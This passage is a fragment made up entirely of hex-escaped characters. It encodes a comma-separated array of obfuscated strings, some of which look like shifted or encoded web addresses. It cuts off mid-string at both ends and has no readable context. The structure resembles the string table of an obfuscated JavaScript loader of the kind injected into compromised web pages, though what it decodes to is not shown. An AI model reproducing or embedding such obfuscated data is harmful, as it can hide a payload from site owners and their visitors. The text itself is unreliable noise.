2\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c